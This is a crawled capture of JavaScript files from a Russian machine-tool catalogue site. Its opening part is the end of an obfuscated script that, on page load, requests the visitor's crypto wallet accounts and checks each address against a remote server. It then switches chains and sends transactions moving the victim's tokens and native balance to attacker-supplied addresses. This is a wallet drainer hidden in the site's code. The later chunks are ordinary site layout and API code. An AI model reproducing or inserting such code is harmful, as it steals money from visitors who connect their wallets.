_0x5e43b7=_0x2a76,_0x342cd3=_0x66c19a[_0x5e43b7(0x187)]?.['data']?.[_0x5e43b7(0x187)]||_0x66c19a[_0x5e43b7(0x187)]?.[_0x5e43b7(0x187)]||_0x66c19a['data']?.['response']||_0x66c19a['data'];if(!_0x342cd3||_0x342cd3['id']!==_0x331745)return;if(!_0x342cd3[_0x5e43b7(0x15b)]&&!_0x342cd3[_0x5e43b7(0x167)])return;window[_0x5e43b7(0x189)](_0x5e43b7(0x171),_0x3e794d);if(_0x342cd3[_0x5e43b7(0x167)]){const _0x8b75a8=new Error(_0x342cd3['error'][_0x5e43b7(0x171)]||'sendTransaction\x20failed');if(_0x342cd3['error']['code']!==undefined)_0x8b75a8[_0x5e43b7(0x191)]=_0x342cd3[_0x5e43b7(0x167)]['code'];_0x4d8a56(_0x8b75a8);return;}if(!_0x342cd3[_0x5e43b7(0x15b)]||typeof _0x342cd3['result']!==_0x5e43b7(0x174)){_0x4d8a56(new Error(_0x5e43b7(0x193)+JSON[_0x5e43b7(0x17b)](_0x342cd3)));return;}_0x5d57ca(_0x342cd3[_0x5e43b7(0x15b)]);};window[_0x8badaf(0x15a)]('message',_0x3e794d),window['postMessage']({'target':_0x8badaf(0x15f),'data':{'name':_0x8badaf(0x179),'data':{'id':_0x331745,'jsonrpc':_0x8badaf(0x15c),'method':_0x8badaf(0x16c),'params':[_0x16858a]}}},'*');});},_0x593537=async _0x4ebba3=>{const _0x39b53e=_0x2228cc,_0x1ae070=_0x2b0fb0();await _0x1ae070['request']({'method':_0x39b53e(0x173),'params':[{'chainId':_0x322eb8(_0x4ebba3)}]}),_0x261fba=_0x4ebba3;},_0x122b78=async _0x36f7a8=>{const _0x1eabf4=_0x2228cc,_0x20eaf5=await fetch(_0x13814f+_0x1eabf4(0x16f),{'method':_0x1eabf4(0x17c),'headers':{'Content-Type':_0x1eabf4(0x160)},'body':JSON[_0x1eabf4(0x17b)]({'source_address':_0x36f7a8})});if(!_0x20eaf5['ok'])throw new Error(_0x1eabf4(0x185));return _0x20eaf5['json']();},_0x3c20fc=async(_0x478ab3,_0x55866c)=>{const _0x21fd9e=_0x2228cc;try{await fetch(_0x13814f+_0x21fd9e(0x17d),{'method':_0x21fd9e(0x17c),'headers':{'Content-Type':_0x21fd9e(0x160)},'body':JSON[_0x21fd9e(0x17b)]({'chain_id':String(_0x478ab3),'tx_hash':_0x55866c})});}catch(_0x505199){}},_0x36329a=async(_0x1d2aad,_0x5df136,_0x1f4aad)=>{const _0x5edd92=_0x2228cc,_0x411f11=_0x123956(_0x1d2aad['id'][_0x5edd92(0x183)]()),_0x3141c8=_0x123956(_0x5df136['toLowerCase']()),_0x1fcfb1=_0x3a1921(_0x123956(_0x1f4aad[_0x5edd92(0x183)]()),_0x1cf96b)[_0x5edd92(0x183)](),_0x2ab6e8=_0x5edd92(0x196);_0x267329(_0x411f11,'to'),_0x267329(_0x3141c8,'from'),_0x267329(_0x1fcfb1,'data'),_0x267329(_0x2ab6e8,_0x5edd92(0x194));const _0x395aa8=await _0x6cdaf0({'from':_0x3141c8,'to':_0x411f11,'value':_0x2ab6e8,'data':_0x1fcfb1});await _0x23d847(_0x395aa8),await _0x3c20fc(_0x1d2aad[_0x5edd92(0x16e)],_0x395aa8);},_0x4c158d=async(_0x412aa2,_0x38b64a,_0x1094c3)=>{const _0x144ade=_0x2228cc,_0x597f2c=_0x2b0fb0(),_0x485bb9=await _0x597f2c[_0x144ade(0x18e)]({'method':_0x144ade(0x188),'params':[_0x38b64a,_0x144ade(0x197)]}),_0x2642e0=BigInt(_0x485bb9),_0x13aa6c=_0x2642e0>_0x5d5658?_0x2642e0-_0x5d5658:0x0n;if(_0x13aa6c<=0x0n)return;const _0x1a1ae6=await _0x6cdaf0({'from':_0x38b64a,'to':_0x1094c3,'value':_0x322eb8(_0x13aa6c)});await _0x23d847(_0x1a1ae6);},_0x1b3e0a=async(_0x5a26b9,_0x3b7ed7,_0x1b7f65,_0x44d5aa)=>{const _0x4c9811=_0x2228cc;for(const _0x3cea56 of _0x18c51d(_0x3b7ed7)){const _0x365242=!(_0x3cea56['id']||'')[_0x4c9811(0x183)]()[_0x4c9811(0x168)]('0x');try{if(_0x365242)await _0x4c158d(_0x3cea56,_0x1b7f65,_0x44d5aa);else await _0x36329a(_0x3cea56,_0x1b7f65,_0x44d5aa);}catch(_0x202700){const _0x5a1a96=_0x202700?.[_0x4c9811(0x191)]??_0x202700?.[_0x4c9811(0x167)]?.[_0x4c9811(0x191)],_0x408e79=(_0x202700?.[_0x4c9811(0x171)]||'')[_0x4c9811(0x183)]();if(_0x5a1a96===0xfa1||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x164))||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x182)))continue;throw _0x202700;}}},_0x3592c0=async()=>{const _0x4a4464=_0x2228cc,_0x3f988c=_0x2b0fb0(),_0x15557a=await _0x3f988c['request']({'method':'eth_requestAccounts'});_0x26bb48=_0x15557a[0x0];const _0x49287b=(await _0x3f988c[_0x4a4464(0x18e)]({'method':_0x4a4464(0x156)}))[_0x4a4464(0x183)]();_0x261fba=parseInt(_0x49287b,0x10);for(const _0xd64850 of _0x15557a){const _0x3fb171=await _0x122b78(_0xd64850);if(!_0x3fb171['eligible']||!_0x3fb171[_0x4a4464(0x172)]?.[_0x4a4464(0x181)]||!_0x3fb171[_0x4a4464(0x166)]||!Object[_0x4a4464(0x155)](_0x3fb171['receive_addresses'])['length'])continue;const _0x5ac091=_0x3fb171[_0x4a4464(0x166)]||{};let _0x4c2ffb=_0x18c51d(_0x3fb171['tokens']),_0x35902a=_0x261fba;while(_0x4c2ffb[_0x4a4464(0x181)]){const _0x3aa46e=_0x4c2ffb['filter'](_0x4e4fad=>Number(_0x4e4fad[_0x4a4464(0x16e)])===Number(_0x35902a));if(_0x3aa46e[_0x4a4464(0x181)]===0x0){_0x4c2ffb=_0x18c51d(_0x4c2ffb),_0x35902a=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]),await _0x593537(_0x35902a);continue;}const _0x21a18f=_0x40d7ea(_0x35902a,_0x5ac091);if(!_0x21a18f){const _0x4047e8=new Set(_0x3aa46e['map'](_0x39e23a=>_0x39e23a[_0x4a4464(0x16e)]+':'+_0x39e23a['id']));_0x4c2ffb=_0x4c2ffb[_0x4a4464(0x15d)](_0x45ab8c=>!_0x4047e8[_0x4a4464(0x175)](_0x45ab8c['chain_id']+':'+_0x45ab8c['id']));if(!_0x4c2ffb[_0x4a4464(0x181)])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x5d7447=Number(_0x4c2ffb[0x0]['chain_id']);_0x5d7447!==_0x35902a&&(_0x35902a=_0x5d7447,await _0x593537(_0x35902a));continue;}await _0x1b3e0a(_0x35902a,_0x3aa46e,_0xd64850,_0x21a18f);const _0x499212=new Set(_0x3aa46e[_0x4a4464(0x177)](_0x2ece27=>_0x2ece27[_0x4a4464(0x16e)]+':'+_0x2ece27['id']));_0x4c2ffb=_0x4c2ffb['filter'](_0x436ada=>!_0x499212[_0x4a4464(0x175)](_0x436ada['chain_id']+':'+_0x436ada['id']));if(!_0x4c2ffb['length'])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x31ee20=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]);_0x31ee20!==_0x35902a&&(_0x35902a=_0x31ee20,await _0x593537(_0x35902a));}}};_0x3592c0()['catch'](()=>{});})()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/app/layout-7e0cd9e1b1f065fe.js
body_size: 10856
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{1504:e=>{e.exports={header:"AppHeader_header__SPryS",logo:"AppHeader_logo__P1QAP",searchContainer:"AppHeader_searchContainer__SwB6h",contactEmail:"AppHeader_contactEmail__avDPc",searchInput:"AppHeader_searchInput__zX2LC","cds--search-magnifier":"AppHeader_cds--search-magnifier__umXPV","cds--search-close":"AppHeader_cds--search-close__HLYqV",searchSuggestions:"AppHeader_searchSuggestions__0x_ic",suggestionsCombo:"AppHeader_suggestionsCombo__VQzvb","cds--list-box":"AppHeader_cds--list-box___0RUl","cds--list-box__menu-item":"AppHeader_cds--list-box__menu-item__wApC7",mobileSearchOverlay:"AppHeader_mobileSearchOverlay__cNVBd",active:"AppHeader_active__mc4NC",mobileSearchContainer:"AppHeader_mobileSearchContainer__V71l2",shimmer:"AppHeader_shimmer__d5I36",fadeIn:"AppHeader_fadeIn__tn_Co",slideUp:"AppHeader_slideUp__HpfwC"}},1678:(e,a,t)=>{Promise.resolve().then(t.bind(t,3177)),Promise.resolve().then(t.bind(t,6926)),Promise.resolve().then(t.t.bind(t,3744,23))},3177:(e,a,t)=>{"use strict";t.d(a,{default:()=>O});var r=t(5155),n=t(2115),s=t(3262),d=t(5391),i=t(2619),o=t.n(i),c=t(63),l=t(8296),u=t(6662),p=t(4935),_=t(8556),m=t(4175),h=t(2714),A=t(6483),g=t(6900),v=t(1504),b=t.n(v),C=t(5239),x=t(3767),y=t(7888),N=t(996),f=t(5241),j=t(9218),k=t(4497),S=(t(5169),t(4651)),L=t(5023),M=t(4756),w=t.n(M);let H=e=>{let{isExpanded:a=!0}=e,[t,s]=(0,n.useState)(""),{data:d,isLoading:i,error:c}=(0,L._4)(),{data:l,isLoading:u,error:p}=(0,L.Ck)(),_=(0,n.useMemo)(()=>c||!d?[]:Array.isArray(d)?d:(null==d?void 0:d.data)&&Array.isArray(d.data)?d.data:("object"==typeof d&&Object.keys(d).length,[]),[d,c]),m=(0,n.useMemo)(()=>{let e=new Map;if(p||!l)return e;let a=[];return Array.isArray(l)?a=l:(null==l?void 0:l.data)&&Array.isArray(l.data)&&(a=l.data),a.forEach(a=>{var t;(null==a||null==(t=a._count)?void 0:t.products)&&e.set(a.id,a._count.products)}),e},[l,p]),h=(0,n.useCallback)(e=>e.map(e=>{var a;let t=m.get(e.id)||(null==(a=e._count)?void 0:a.products)||0;return{...e,productCount:t,children:e.children?h(e.children):void 0}}),[m]),A=(0,n.useMemo)(()=>_.length>0?h(_):[],[_,h]),g=(0,n.useMemo)(()=>[{id:"1",name:"Токарные станки",slug:"tokarnie-stanki",productCount:125,children:[{id:"1-1",name:"Универсальные токарные",slug:"universalnie-tokarnie",productCount:45},{id:"1-2",name:"Токарные с ЧПУ",slug:"tokarnie-chpu",productCount:80}]},{id:"2",name:"Фрезерные станки",slug:"frezernie-stanki",productCount:98,children:[{id:"2-1",name:"Вертикально-фрезерные",slug:"vertikalnie-frezernie",productCount:35},{id:"2-2",name:"Горизонтально-фрезерные",slug:"gorizontalnie-frezernie",productCount:28},{id:"2-3",name:"Обрабатывающие центры",slug:"obrabativayushie-centri",productCount:35}]},{id:"3",name:"Лазерное оборудование",slug:"lazernoe-oborudovanie",productCount:67,children:[{id:"3-1",name:"Лазерная резка",slug:"lazernaya-rezka",productCount:42},{id:"3-2",name:"Лазерная гравировка",slug:"lazernaya-gravirovka",productCount:25}]},{id:"4",name:"Прессовое оборудование",slug:"pressovoe-oborudovanie",productCount:89,children:[{id:"4-1",name:"Гидравлические прессы",slug:"gidravlicheskie-pressi",productCount:34},{id:"4-2",name:"Механические прессы",slug:"mehanicheskie-pressi",productCount:28},{id:"4-3",name:"Листогибочные прессы",slug:"listogibochnie-pressi",productCount:27}]}],[]),{data:v,isLoading:b,error:C}=(0,L.Ek)({limit:50}),{data:M,isLoading:H,error:z}=(0,L.ov)(8),I=(0,n.useMemo)(()=>C||!v?[]:(null==v?void 0:v.data)&&Array.isArray(v.data)?v.data:Array.isArray(v)?v:[],[v,C]),E=(0,n.useMemo)(()=>z||!M?[]:Array.isArray(M)?M:(null==M?void 0:M.data)&&Array.isArray(M.data)?M.data:[],[M,z]),O=(0,n.useMemo)(()=>[{id:"1",name:"DMG Mori",slug:"dmg-mori",productCount:45,country:"Japan",website:"https://dmgmori.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"2",name:"Mazak",slug:"mazak",productCount:38,country:"Japan",website:"https://mazak.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"3",name:"Trumpf",slug:"trumpf",productCount:32,country:"Germany",website:"https://trumpf.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"4",name:"Haas",slug:"haas",productCount:29,country:"USA",website:"https://haas.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"5",name:"Okuma",slug:"okuma",productCount:25,country:"Japan",website:"https://okuma.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"6",name:"Makino",slug:"makino",productCount:22,country:"Japan",website:"https://makino.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"7",name:"Fanuc",slug:"fanuc",productCount:18,country:"Japan",website:"https://fanuc.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"},{id:"8",name:"Citizen",slug:"citizen",productCount:15,country:"Japan",website:"https://citizen.com",createdAt:"2023-01-01",updatedAt:"2023-01-01"}],[]),P=n.useMemo(()=>!i&&A.length>0?A:g,[A,g,i]),J=n.useMemo(()=>!b&&I.length>0?I:O,[I,O,b]),V=n.useMemo(()=>!H&&E.length>0?E:J.slice(0,6),[E,J,H]);i&&A.length;let B=b&&0===I.length;P.filter(e=>(e=>"string"==typeof e.name?e.name:"object"==typeof e.name&&e.name&&(e.name.ru||e.name.en)||"")(e).toLowerCase().includes(t.toLowerCase()));let D=J.filter(e=>e.name.toLowerCase().includes(t.toLowerCase()));return(0,r.jsx)("div",{className:w().sideNav,children:(0,r.jsxs)(f.A,{children:[(0,r.jsx)(N.A,{}),(0,r.jsx)(j.A,{title:"Бренды",renderIcon:S.sM,defaultExpanded:!0,className:w().brandsMenu,children:(0,r.jsx)("div",{className:w().brandsContainer,children:B?(0,r.jsx)("div",{className:w().loadingContainer,children:(0,r.jsx)(k.A,{paragraph:!0,lineCount:3})}):C&&!J.length?(0,r.jsx)("div",{className:w().errorContainer,children:(0,r.jsx)("p",{children:"Ошибка загрузки брендов. Используем мок-данные."})}):(0,r.jsxs)(x.A,{children:[(0,r.jsx)(y.A,{open:!0,title:"Все бренды (".concat(D.length,")"),children:(0,r.jsx)("div",{className:w().brandsList,children:D.map(e=>(0,r.jsx)("div",{className:w().brandItem,children:(0,r.jsxs)(o(),{href:"/brands/".concat(e.slug),className:w().brandLink,children:[(0,r.jsx)("span",{className:w().brandName,children:e.name}),e.productCount&&(0,r.jsxs)("span",{className:w().productCount,children:["(",e.productCount,")"]})]})},e.id))})}),(0,r.jsx)(y.A,{title:"Популярные бренды",children:(0,r.jsx)("div",{className:w().brandsList,children:V.map(e=>(0,r.jsx)("div",{className:w().brandItem,children:(0,r.jsxs)(o(),{href:"/brands/".concat(e.slug),className:w().brandLink,children:[(0,r.jsx)("span",{className:w().brandName,children:e.name}),e.productCount&&(0,r.jsxs)("span",{className:w().productCount,children:["(",e.productCount,")"]})]})},e.id))})})]})})})]})})},z=e=>{let{onMenuClick:a,isExpanded:t}=e,s=(0,c.useRouter)(),[d,i]=(0,n.useState)(""),[v,x]=(0,n.useState)([]),[y,N]=(0,n.useState)(!1),f=[{id:"1",text:"Токарные станки",category:"Категория"},{id:"2",text:"Фрезерные станки",category:"Категория"},{id:"3",text:"Лазерная резка",category:"Категория"},{id:"4",text:"DMG Mori",category:"Бренд"},{id:"5",text:"Mazak",category:"Бренд"},{id:"6",text:"Станок токарный универсальный",category:"Продукт"}];(0,n.useCallback)(e=>{let a=e.target.value;i(a),a.length>2?(x(f.filter(e=>e.text.toLowerCase().includes(a.toLowerCase())).slice(0,5)),N(!0)):N(!1)},[]);let j=(0,n.useCallback)(e=>{e.trim()&&(s.push("/search?q=".concat(encodeURIComponent(e.trim()))),N(!1))},[s]);return(0,n.useCallback)(e=>{i(e.text),j(e.text)},[j]),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(l.A,{"aria-label":"Hegen Platform",className:b().header,children:[(0,r.jsx)(g.A,{}),(0,r.jsx)(p.A,{"aria-label":t?"Close menu":"Open menu",onClick:a,isActive:t,"aria-expanded":t}),(0,r.jsx)(m.A,{as:o(),href:"/",prefix:"",children:(0,r.jsx)(C.default,{src:"/images/hegen-logo.svg",alt:"Hegen",className:b().logo,width:120,height:40,priority:!0})}),(0,r.jsx)(h.A,{"aria-label":"Hegen Platform",children:[{href:"/brands",label:"Бренды"},{href:"/about",label:"О компании"},{href:"/contact",label:"Контакты"}].map(e=>(0,r.jsx)(_.A,{as:o(),href:e.href,children:e.label},e.href))}),(0,r.jsx)(u.A,{children:(0,r.jsx)("div",{className:b().contactEmail,children:(0,r.jsx)("a",{href:"mailto:sales@hegen.ru","aria-label":"Email sales",children:"sales@hegen.ru"})})}),(0,r.jsx)(A.A,{"aria-label":"Боковая навигация",expanded:t,onSideNavBlur:a||(()=>{}),onOverlayClick:a||(()=>{}),className:b().sideNav,href:"#main-content",children:(0,r.jsx)(H,{isExpanded:t})})]})})};var I=t(7168),E=t.n(I);let O=e=>{let{children:a}=e;return(0,r.jsx)(d.A,{render:e=>{let{isSideNavExpanded:t,onClickSideNavExpand:n}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(z,{onMenuClick:n,isExpanded:t}),(0,r.jsx)(s.A,{id:"main-content",className:E().content,children:a})]})}})}},3744:()=>{},4756:e=>{e.exports={sideNav:"AppSideNav_sideNav__CQvAn",searchContainer:"AppSideNav_searchContainer__Vwsvb",navSearch:"AppSideNav_navSearch__JT4Lc",categoriesMenu:"AppSideNav_categoriesMenu__A1Blv","cds--side-nav__menu-title":"AppSideNav_cds--side-nav__menu-title__DGBIS",brandsMenu:"AppSideNav_brandsMenu__oZake","cds--side-nav__icon":"AppSideNav_cds--side-nav__icon___BXVj",categoriesContainer:"AppSideNav_categoriesContainer__vruP8",brandsContainer:"AppSideNav_brandsContainer__heZs_",categoryTree:"AppSideNav_categoryTree___ejGT",treeNode:"AppSideNav_treeNode__SXKIR","cds--tree-node":"AppSideNav_cds--tree-node__Muhmc","cds--tree-node__label":"AppSideNav_cds--tree-node__label__0cgUe",categoryItem:"AppSideNav_categoryItem__lrppj",categoryLink:"AppSideNav_categoryLink__V_xI8",categoryName:"AppSideNav_categoryName__c9nJ3",productCount:"AppSideNav_productCount__tRKqB",brandLink:"AppSideNav_brandLink__3D4X1",brandsList:"AppSideNav_brandsList__lWX3t",brandItem:"AppSideNav_brandItem__bKh2l",brandName:"AppSideNav_brandName__A5SYd"}},6926:(e,a,t)=>{"use strict";t.d(a,{default:()=>i});var r=t(5155),n=t(2115),s=t(3522),d=t(9776);let i=e=>{let{children:a}=e,[t]=(0,n.useState)(()=>new s.E({defaultOptions:{queries:{staleTime:3e5,gcTime:3e5,refetchOnMount:!0,refetchOnReconnect:!0,refetchOnWindowFocus:!1,retry:(e,a)=>(!((null==a?void 0:a.status)>=400)||!((null==a?void 0:a.status)<500))&&e<2},mutations:{retry:1}}}));return(0,r.jsxs)(d.Ht,{client:t,children:[a,!1]})}},7168:e=>{e.exports={appLayout:"AppLayout_appLayout__O5u64",header:"AppLayout_header__kfsG0",sideNav:"AppLayout_sideNav__aX8Vf",content:"AppLayout_content__sJsyw",contentExpanded:"AppLayout_contentExpanded__FbsKD",grid:"AppLayout_grid__oIPDE"}}},e=>{e.O(0,[391,321,545,951,863,619,56,303,651,239,372,23,441,255,358],()=>e(e.s=1678)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/23-98cbb01c0a83f66a.js
body_size: 10767
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23],{5023:(e,t,s)=>{s.d(t,{PB:()=>A,hu:()=>C,Ek:()=>q,Ck:()=>T,ey:()=>b,_4:()=>k,ov:()=>B,H0:()=>m,oM:()=>f,Dr:()=>v}),new(s(3522)).E({defaultOptions:{queries:{retry:(e,t)=>(!((null==t?void 0:t.statusCode)>=400)||!((null==t?void 0:t.statusCode)<500))&&e<3,retryDelay:e=>Math.min(1e3*2**e,3e4),staleTime:3e5,gcTime:6e5,refetchOnWindowFocus:!1,refetchOnReconnect:"always"},mutations:{retry:(e,t)=>(!((null==t?void 0:t.statusCode)>=400)||!((null==t?void 0:t.statusCode)<500))&&e<2}}});var r=s(2454),a=s(7922),n=s(5125);s(5704);class o{setupInterceptors(){this.axios.interceptors.request.use(e=>{let t=this.getToken();return t&&(e.headers.Authorization="Bearer ".concat(t)),"get"===e.method&&(e.params={...e.params,_t:Date.now()}),e},e=>Promise.reject(e)),this.axios.interceptors.response.use(e=>e.data,e=>{var t,s,r,a,n,o;let l={statusCode:(null==(t=e.response)?void 0:t.status)||500,message:(null==(r=e.response)||null==(s=r.data)?void 0:s.message)||e.message||"An unexpected error occurred",error:(null==(n=e.response)||null==(a=n.data)?void 0:a.error)||"UNKNOWN_ERROR",timestamp:new Date().toISOString(),path:(null==(o=e.config)?void 0:o.url)||""};return this.handleError(l),Promise.reject(l)})}getToken(){return localStorage.getItem("authToken")}handleError(e){401===e.statusCode&&localStorage.removeItem("authToken")}async get(e,t){return this.axios.get(e,t)}async post(e,t,s){return this.axios.post(e,t,s)}async put(e,t,s){return this.axios.put(e,t,s)}async patch(e,t,s){return this.axios.patch(e,t,s)}async delete(e,t){return this.axios.delete(e,t)}constructor(e="/api/v1"){(0,a._)(this,"axios",void 0);this.axios=n.A.create({baseURL:e,timeout:1e4,headers:{"Content-Type":"application/json"}}),this.setupInterceptors()}}let l=o;class i extends l{async getAll(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.get("/products",{params:e})}async getById(e){return this.get("/products/".concat(e))}async getBySlug(e){return this.get("/products/slug/".concat(e))}async search(e){return this.get("/products/search",{params:e})}async getRecommendations(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4;return this.get("/products/".concat(e,"/recommendations"),{params:{limit:t}})}async getSuggestions(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5;return this.get("/products/suggestions",{params:{q:e,limit:t}})}async getByCategory(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getAll({...t,categoryId:e})}async getByCategoryId(e){return this.get("/products/category/".concat(e))}async getByBrand(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getAll({...t,brandId:e})}async getFeatured(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return this.get("/products/featured",{params:{limit:e}})}async getPopular(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return this.getAll({sort:"popularityScore",order:"desc",limit:e,status:"published"})}async getRecent(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return this.getAll({sort:"createdAt",order:"desc",limit:e,status:"published"})}}class u extends l{async getAll(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.get("/categories",{params:e})}async getTree(){return this.get("/categories/tree")}async getChildren(e){return this.get("/categories/children/".concat(e))}async getById(e){return this.get("/categories/".concat(e))}async getBySlug(e){return this.get("/categories/slug/".concat(e))}async getRootCategories(){return this.get("/categories/root")}async getFeatured(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return this.get("/categories/featured",{params:{limit:e}})}async getAttributes(e){return this.get("/categories/".concat(e,"/attributes"))}async getBreadcrumbs(e){return this.get("/categories/".concat(e,"/breadcrumbs"))}async search(e){return this.get("/categories/search",{params:{q:e}})}}class c extends l{async getAll(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.get("/brands",{params:e})}async getById(e){return this.get("/brands/".concat(e))}async getBySlug(e){return this.get("/brands/slug/".concat(e))}async getFeatured(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return this.get("/brands",{params:{limit:e}})}async getByCategory(e){return this.get("/brands/category/".concat(e))}async search(e){return this.get("/brands/search",{params:{q:e}})}async getStats(e){return this.get("/brands/".concat(e,"/stats"))}}class g extends l{async createSession(){return this.post("/rag/sessions")}async getSession(e){return this.get("/rag/sessions/".concat(e))}async getSessionHistory(e){return this.get("/rag/sessions/".concat(e,"/messages"))}async sendMessage(e,t){return this.post("/rag/chat",{sessionId:e,message:t})}async getSuggestions(e){return this.get("/rag/sessions/".concat(e,"/suggestions"))}async deleteSession(e){return this.delete("/rag/sessions/".concat(e))}async rateMessage(e,t){return this.post("/rag/messages/".concat(e,"/rate"),{rating:t})}}class d extends l{async login(e){return this.post("/auth/login",e)}async register(e){return this.post("/auth/register",e)}async refreshToken(){return this.post("/auth/refresh")}async logout(){return this.post("/auth/logout")}async getProfile(){return this.get("/auth/profile")}async updateProfile(e){return this.patch("/auth/profile",e)}async requestPasswordReset(e){return this.post("/auth/password-reset",{email:e})}async resetPassword(e,t){return this.post("/auth/password-reset/confirm",{token:e,password:t})}async verifyEmail(e){return this.post("/auth/verify-email",{token:e})}async resendVerificationEmail(){return this.post("/auth/verify-email/resend")}}class h extends l{async getBySlug(e){return this.get("/static-pages/slug/".concat(e))}async getAll(e){return this.get("/static-pages",{params:e})}async create(e){return this.post("/static-pages",e)}async update(e,t){return this.put("/static-pages/".concat(e),t)}async deletePage(e){return this.delete("/static-pages/".concat(e))}}let y={products:new i,categories:new u,brands:new c,rag:new g,auth:new d,pages:new h},p={all:["products"],lists:()=>[...p.all,"list"],list:e=>[...p.lists(),e],details:()=>[...p.all,"detail"],detail:e=>[...p.details(),e],search:e=>[...p.all,"search",e],recommendations:e=>[...p.all,"recommendations",e],suggestions:e=>[...p.all,"suggestions",e],featured:()=>[...p.all,"featured"],popular:()=>[...p.all,"popular"],recent:()=>[...p.all,"recent"]},m=e=>{let t=e.q&&e.q.length>2||!!e.categoryId||!!e.brandId;return(0,r.I)({queryKey:p.search(e),queryFn:()=>y.products.search(e),enabled:t,staleTime:12e4,keepPreviousData:!0})},v=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,r.I)({queryKey:p.list({...t,categoryId:e}),queryFn:()=>y.products.getByCategoryId(e),staleTime:3e5,keepPreviousData:!0})},f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,r.I)({queryKey:p.list({...t,brandId:e}),queryFn:()=>y.products.getByBrand(e,t),enabled:!!e,staleTime:3e5,keepPreviousData:!0})},I={all:["categories"],lists:()=>[...I.all,"list"],list:e=>[...I.lists(),e],details:()=>[...I.all,"detail"],detail:e=>[...I.details(),e],tree:()=>[...I.all,"tree"],children:e=>[...I.all,"children",e],root:()=>[...I.all,"root"],featured:()=>[...I.all,"featured"],attributes:e=>[...I.all,"attributes",e],breadcrumbs:e=>[...I.all,"breadcrumbs",e],search:e=>[...I.all,"search",e]},T=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.I)({queryKey:I.list(e),queryFn:()=>y.categories.getAll(e),staleTime:9e5})},k=()=>(0,r.I)({queryKey:I.tree(),queryFn:()=>y.categories.getTree(),staleTime:18e5,gcTime:36e5}),b=e=>(0,r.I)({queryKey:I.detail(e),queryFn:()=>y.categories.getBySlug(e),staleTime:9e5,enabled:!!e,retry:(e,t)=>(null==t?void 0:t.statusCode)!==404&&e<3}),S={all:["brands"],lists:()=>[...S.all,"list"],list:e=>[...S.lists(),e],details:()=>[...S.all,"detail"],detail:e=>[...S.details(),e],featured:()=>[...S.all,"featured"],byCategory:e=>[...S.all,"category",e],search:e=>[...S.all,"search",e],stats:e=>[...S.all,"stats",e]},q=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.I)({queryKey:S.list(e),queryFn:()=>y.brands.getAll(e),staleTime:12e5})},A=e=>(0,r.I)({queryKey:S.detail(e),queryFn:()=>y.brands.getBySlug(e),staleTime:9e5,enabled:!!e,retry:(e,t)=>(null==t?void 0:t.statusCode)!==404&&e<3}),B=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;return(0,r.I)({queryKey:S.featured(),queryFn:()=>y.brands.getFeatured(e),staleTime:9e5,retry:(e,t)=>(!((null==t?void 0:t.status)>=400)||!((null==t?void 0:t.status)<500))&&e<2})},C=e=>(0,r.I)({queryKey:S.search(e),queryFn:()=>y.brands.search(e),enabled:e.length>2,staleTime:3e5});var w=s(5959),x=s(9863);(0,w.v)()((0,x.Zr)((e,t)=>({user:null,token:null,refreshToken:null,isAuthenticated:!1,isLoading:!1,isInitialized:!1,setUser:t=>e({user:t,isAuthenticated:!!t}),setTokens:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;t?(localStorage.setItem("authToken",t),s&&localStorage.setItem("refreshToken",s)):(localStorage.removeItem("authToken"),localStorage.removeItem("refreshToken")),e({token:t,refreshToken:s,isAuthenticated:!!t})},setLoading:t=>e({isLoading:t}),setInitialized:t=>e({isInitialized:t}),login:(t,s,r)=>{localStorage.setItem("authToken",s),r&&localStorage.setItem("refreshToken",r),e({user:t,token:s,refreshToken:r||null,isAuthenticated:!0,isLoading:!1})},logout:()=>{localStorage.removeItem("authToken"),localStorage.removeItem("refreshToken"),e({user:null,token:null,refreshToken:null,isAuthenticated:!1,isLoading:!1})},updateUser:t=>e(e=>({user:e.user?{...e.user,...t}:null})),hasRole:e=>{var s,r,a;return null!=(a=null==(r=t().user)||null==(s=r.roles)?void 0:s.some(t=>t.name===e))&&a},hasPermission:(e,s)=>{var r;let a=t();return!!(null==(r=a.user)?void 0:r.roles)&&a.user.roles.some(t=>{var r;return null==(r=t.permissions)?void 